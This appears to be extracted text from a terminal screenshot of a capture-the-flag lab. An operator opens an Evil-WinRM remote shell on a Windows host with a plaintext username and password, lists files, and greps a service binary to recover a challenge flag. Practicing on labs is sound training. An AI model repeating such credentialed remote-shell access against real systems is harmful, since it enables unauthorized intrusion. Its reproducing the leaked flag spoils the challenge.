 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 08:54 PM
❯ evil-winrm -i 10.13.37.12 -u jay.teignton -p 'D0ntL0seSk3l3tonK3y!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jay.teignton\Documents> whoami
teignton\jay.teignton
*Evil-WinRM* PS C:\Users\jay.teignton\Documents> ls
Directory: C:\Users\jay.teignton\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/7/2020 10:31 PM 11264 WindowsService.exe
*Evil-WinRM* PS C:\Users\jay.teignton\Documents> Select-String CONTEXT WindowsService.exe
WindowsService.exe:126: Q Q U U Y Y Y
$ (((Q(UTWrapNonExceptionThrowWindowsServiceCopyright ©
2020)$46c273c4-b625-4cae-bba3-79fb0d3406bc
1.0.0.0M.NETFramework,Version=v4.7.2TFrameworkDisplayName.NET Framework
4.7.2�!���|@|"RSDS�����!F��瞈{�C:\Users\Josiah\Downloads\windows-service\windows-service\WindowsService\WindowsService\obj\Release\WindowsService.pdb3AMA
?A_CorExeMainmscoree.dll�% @CONTEXT{l0l_s0c3ts_4re_fun}
�P�8��h���`LL4VS_VERSION_INFO���?DVarFileInfo$
Translation��StringFileInfo�000004b0Comments"CompanyNameFFileDescriptionWindowsServiceFileVer
sion1.0.0.0FInternalNameWindowsService.exeHLegalCopyrightCopyright � 2020*LegalTrademarksNOriginalFilena
meWindowsService.exe>ProductNameWindowsServiceProductVersion1.0.0.0Assembly Version1.0.0.0�c�<?xml
version="1.0" encoding="UTF-8" standalone="yes"?>
*Evil-WinRM* PS C:\Users\jay.teignton\Documents>